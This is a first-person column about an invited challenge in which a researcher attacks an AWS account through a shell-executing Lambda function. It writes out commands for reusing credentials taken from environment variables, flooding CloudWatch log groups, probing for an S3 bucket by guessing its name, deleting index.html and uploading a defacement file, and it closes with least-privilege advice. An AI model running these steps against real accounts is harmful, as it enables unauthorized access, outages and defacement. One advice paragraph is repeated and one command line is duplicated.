Securing Serverless: Attacking an AWS Account via a Lambda Function

It’s not every day that someone lets you freely wreak havoc on their account just to find out what happens when you do.

Part two of a two-part series. Click to read Caleb Sima’s Securing Severless: Defend or Attack?

On August 3rd 2018, I got a cryptic LinkedIn message from Caleb Sima, with only the following text:

Figure 1:



I have to admit, at first, I didn't quite understand what Caleb was trying to tell me, however a quick glimpse at the URL, which contained the words Lambda and Shell, seemed as if he was trying to show me that he deployed a Lambda function which allows users to execute shell commands. I've seen several such projects in the past, such as Lambdash, which is why I failed to be overly impressed or engaged. A few seconds later, I decided to take a peek at the Web page, and noticed the call for a challenge:

Figure 2:

Seeing this, I first had to figure out Caleb's motives, so I fired him another message, trying to get more understanding as to why he decided to build this:

Figure 3:

So… Caleb decided to let people attack his AWS account through a Lambda function that enables you to run shell commands. Sounds like a worthy challenge. After all, it's not every day that someone lets you wreak havoc on their account and run attacks freely. Now I was excited!



Step 1: Gathering Reconnaissance



I started by extracting the filename of the function’s handler by running 'ls -lF' on the current directory (/var/task):

Figure 4:

With the filename at hand (index.js), I went on to retrieve the source code of the function by running 'cat index.js' (output truncated):

Figure 5:

At the time, the original source code was quite unimpressive to say the least. It was the classic 'aws-lambda-function-that-executes-shell-commands' function, which as mentioned earlier, I’ve seen plenty such projects in the past.

"Ok then..." I thought to myself, "I can run shell commands, what's next? How do we go from here, to inflicting some real damage for the account?"



My next attempt to gather more information was to list all the environment variables, and see if Caleb left something in there that might be useful, and so I ran the ‘env’ command (output truncated)

Figure 6:

Step 2: Impersonating the Lambda Function

The next morning, I got to work, and decided to take another peak at the environment variables. Suddenly something dawned on me - when an AWS Lambda function executes, it uses the temporary security credentials received by assuming the IAM role the developer granted to that function. When assuming a role, the assuming entity receives 3 parameters from AWS STS (security token service):

AWS_SECRET_ACCESS_KEY

AWS_ACCESS_KEY_ID

AWS_SESSION_TOKEN

These 3 extremely sensitive tokens were just printed on my browser screen as a result of listing the environment variables - "how convenient...," I thought to myself.

For those of you who aren't familiar with the AWS IAM security model, this is an extremely granular and powerful security permissions model. Here's an excerpt from the AWS documentation on IAM roles:

An IAM role is similar to a user, in that it is an AWS identity with permission policies that determine what the identity can and cannot do in AWS. However, instead of being uniquely associated with one person, a role is intended to be assumable by anyone who needs it. Also, a role does not have standard long-term credentials (password or access keys) associated with it. Instead, if a user assumes a role, temporary security credentials are created dynamically and provided to the user. You can use roles to delegate access to users, applications, or services that don't normally have access to your AWS resources.

Now, given that I have the tokens generated to the function by AWS STS, I am no longer forced to work with the somewhat annoying and limiting www.lambdashell.com Web interface. I can simply use the tokens to invoke AWS CLI commands from my local machine. In order to do that, I set these environment variables locally by calling:

/> export AWS_SECRET_ACCESS_KEY = …..

/> export AWS_ACCESS_KEY_ID = ….

/> export AWS_SESSION_TOKEN = ....

To test the tokens, I decided to invoke the AWS STS command line utility with the option to get the current caller identity:

/> aws sts get-caller-identity

It took a second, and then the CLI tool sent me back the following:

{

"UserId": "AROA********GL4SXW:exec",

"Account": "1232*****446",

"Arn": "arn:aws:sts::1232*****446:assumed-role/lambda_basic_execution/exec"

}

Nice! I can now run the AWS CLI utilities locally, and essentially impersonate the IAM role that Caleb's Lambda function is running with. However, my newly discovered satisfaction didn't last long when I saw that the function is running with what seems to be the most basic and limiting IAM role - 'lambda_basic_execution.' Darn.



The reason for my sudden mood change was the fact that the role with which the function was running, was probably limited to the standard boilerplate AWS Lambda permissions. When you create a new function from scratch, you usually start with an IAM role that only enables the function to create new AWS CloudWatch log groups and streams, and to write log lines into those streams.

When looking at the AWS Lambda Web console, it would look like this:

Figure 7:

My hopes were dashed. Caleb did not leave any application secrets stored insecurely as environment variables - a rather sad but common mistake that many developers do. (See the Serverless Security Top 10 guide.)

"What's next?" I asked myself. I decided to go back to my actual day job, which was piling up, and leave Caleb’s challenge for a while, until I either get a brilliant idea, or some more free time.

(Column continues on next page.)

Step 3: Inflicting Minor Pain through CloudWatch

Nothing much I can do with these permissions - at least not something that would inflict any serious damage on Caleb's account. The only thing that popped to mind was the fact that by default, AWS will allow the creation of 5,000 log groups per account, per region. Ok then, I created a small Python script, which runs the following CLI command 5000 times, rotating the [NUM] part.

/> aws logs create-log-group --log-group-name PureSecGroup[NUM]

It took a few minutes to run, but at the end, what I was waiting for finally showed up on screen:

/> An error occurred (LimitExceededException) when calling the CreateLogGroup operation: Resource limit exceeded.

I didn't know how much pain this actually inflicts. However, I can imagine a scenario where new functions are deployed in the same account/region, and ending up not being able to generate logs. Not much, but at least I finally managed to do something.

Using the same technique, I could've filled Caleb's CloudWatch logs with GB's of data, eventually leading to a "Denial of Wallet" scenario. However that didn't seem like a worthwhile target, so I decided to try a different direction.

Step 4: Over-Privileged IAM Permissions

The overall feeling I had at this point was that I reached a dead end. Not because I didn't know how to do something more serious, but rather because I knew that the limited permissions the function has through the 'lambda_basic_execution' role, won’t allow me to mount more sophisticated attacks.

This is where I want to pause and take a moment to emphasize the security benefits of using a well-designed microservice architecture, in conjunction with a granular security permissions model such as the one offered by AWS Lambda. Think about it for a moment: I was facing an application that is vulnerable to RCE (remote code execution). In traditional applications (e.g. Web applications), an RCE is the holy grail for hackers. Usually, this means an attacker can run arbitrary code, access sensitive data, and in general abuse the system as he/she see fits.

Having said that, there I was, facing a system that is vulnerable to RCE, yet I was sitting frustrated in front of my screen and keyboard, with nothing much to do. The fact that other potentially more juicy parts of Caleb's serverless application were not known or accessible to me, together with the fact that this vulnerable Lambda function only had limited permissions over CloudWatch logs put me in a position where I'm confined. It's crazy.



Some Advice for Serverless Developers  So, here's my advice to serverless developers - when you design a serverless application, harness the microservices model not only for breaking down things to more manageable logical components, but also because you are essentially compartmentalizing different capabilities from one another. Such a design, coupled with a well configured and strict IAM permissions model, will go a long way in reducing the blast radius when one of the components (functions) is vulnerable and abused. In essence, this is very similar to how bulkheads are used in a ship - you are creating watertight compartments that can contain water in the case of a hull breach.

So, here's my advice to serverless developers - when you design a serverless application, harness the microservices model not only for breaking down things to more manageable logical components, but also because you are essentially compartmentalizing different capabilities from one another. Such a design, coupled with a well configured and strict IAM permissions model, will go a long way in reducing the blast radius when one of the components (functions) is vulnerable and abused. In essence, this is very similar to how bulkheads are used in a ship - you are creating watertight compartments that can contain water in the case of a hull breach.

Frustrated as I was, I decided that my only chance of doing any damage to Caleb's account would be if he made a mistake, and granted the IAM role with which the function runs more privileges than what it actually needs. But how would I know that? I could try to invoke the AWS IAM service from the CLI, and see if I can list the role's security policy.

With some hope, I went to check the correct AWS CLI command I needed, and found that ‘get-role’ was what I needed to run next. The AWS IAM documentation specifies the following:

NAME

get-role -

DESCRIPTION

Retrieves information about the specified role, including the role's path, GUID, ARN, and the role's trust policy that grants permission to assume the role.

And so I tried the following:

/> aws iam get-role --role-name aws iam get-role --role-name lambda_basic_execution

To which the AWS CLI replied with the following:

/> An error occurred (AccessDenied) when calling the GetRole operation: User: arn:aws:sts::1232*****446:assumed-role/lambda_basic_execution/exec is not authorized to perform: iam:GetRole on resource: role lambda_basic_execution

Damn, so close…

I decided not to give up and see if I can find any other AWS service or resource on which this role/function might have over-privileged permissions. However, there are dozens of resources and services in AWS, and each of them have dozens of different actions you can run, how would I know what works and what doesn't? I posed this question to my PureSec colleague, Yuri Shapira, who immediately suggested that he will code a small script that will use the same temporary security tokens as I did, and will run a brute force process rotating through all of the relevant AWS SDK methods, on all of the services, and will send us back a report. Brilliant, I thought to myself, all we have to do is wait for the output.

Waiting…

I couldn't sit and do nothing while Yuri was coding his script, and so I decided to try one more thing. Since www.lambdashell.com was a Web application, I was wondering if Caleb was hosting the files in the AWS S3 storage service. If so, perhaps I could find some improper permissions on the bucket. However, in order to use the AWS s3api command line utility for accessing S3 data, I needed to know the name of the bucket which is hosting the site’s files. Easy, I can use the following:

/> aws s3api list-buckets

If this will work, the AWS S3 service will send me the list of all buckets that the function has access to. To this, the AWS service replied with the now-usual-response:

/> An error occurred (AccessDenied) when calling the ListBuckets operation: Access Denied

Dead-end, again…\

(Column continues on next page.)

Step 5: What Would Happen if I Do This...

So I can't list the buckets… how would I know which bucket exists, if such a bucket exists at all? I decided to try the first thing that came to mind - use the site's URL as the S3 bucket's name (again, common practice among developers). I was thinking to myself that this is extremely naive, and I would be very lucky if this actually worked. I decided to try this by invoking the 'head-bucket' option, which according to the AWS s3api documentation is "useful to determine if a bucket exists and you have permission to access it." Sounds exactly like the kind of thing I could use.

/> aws s3api head-bucket --bucket www.lambdashell.com

A second later, I got an empty response from the AWS CLI:

/>

Odd, I thought to myself. Does an empty response mean the bucket exists, or does it mean I’m back to square one? I decided to give it another shot, this time using a made-up random bucket name, which I assumed wouldn't exist:

/> aws s3api head-bucket --bucket whatever.foobar.puresec

The reply didn't take long:

/> An error occurred (404) when calling the HeadBucket operation: Not Found

Bazinga! We're back in business baby!

So now I know that Caleb's account had an S3 bucket called 'www.lambdashell.com;' my next step would be to see if I can list the contents of this bucket. Who knows? Maybe I will find some sensitive data stored in there.



I then used the 'list-buckets' option in the following manner:

/> aws s3api list-objects --bucket www.lambdashell.com

At that point, the server replied with a list of objects/files (truncated):

Figure 9:

Nice, not much in there, just some CSS files, the main site's index HTML page, and some JavaScripts.

I was thinking to myself, "what would happen if I tried to delete one of the files?" Given my previous experience with the strict IAM permissions, I wasn't really expecting this to work, but why not give it a try? I will use the 'delete-object' option:

/> aws s3api delete-object --bucket www.lambdashell.com --key "index.html"

The response to this command surprised me … it was empty. Empty?! Does this mean the file was deleted, or not?!



So, I invoked the AWS s3api tool with the 'list-objects' option once again, and my jaw dropped… index.html wasn't there anymore! Double Bazinga!

Step 6: PureSec on the Leaderboard

However, now the site www.lambdashell.com was down, and who knows, maybe Caleb has some automation script that recreates the whole thing back in a few minutes. Nobody will believe me, so I decided to try one more thing - to create an HTML file called "puresec.html" containing the text "PureSec hacked this site!"

/> aws s3api put-object --bucket www.lambdashell.com --key "puresec.html" --body body.html

To which the AWS S3 service replied with:

{

"ETag": "\"654aa29207e06e89065a718a1a79b38b\""

}

Yea Baby! File created, I have proof

Just to verify, I ran the 'list-objects' command on the bucket again:

Figure 10:

There it was, dim-white on terminal-black - my file was there.



PureSec:1, LabdaShell:0. Since I was the only one who managed to cause some serious damage to Caleb's serverless application, I was now granted the 1st Place on the leaderboard - which stayed this way until the time of writing this post.

Figure 11:

As Caleb was away at the Black Hat conference in Las Vegas that day and didn’t have access to his laptop, the site stayed down for a couple of days, which gave me lots of pleasure. Later, the site was resurrected, IAM permissions were fixed, and access to the S3 bucket are no longer an option.

Since that week in the beginning of August, we didn't put any further effort on hacking this application - not because we're not intrigued by the challenge, but rather because we're busy doing other things. We are aware that Caleb modified the application quite a bit, and that another AWS Lambda function was added in order to make things more interesting. However, it's time to let someone else take a stab at attacking it…we've done enough damage already.

Related Content:

Black Hat Europe returns to London Dec 3-6 2018 with hands-on technical Trainings, cutting-edge Briefings, Arsenal open-source tool demonstrations, top-tier security solutions and service providers in the Business Hall. Click for information on the conference and to register.

About the Author

You May Also Like

Cybersecurity Day: How to Automate Security Analytics with AI and ML

Dec 17, 2024The Dirt on ROT Data

Dec 18, 2024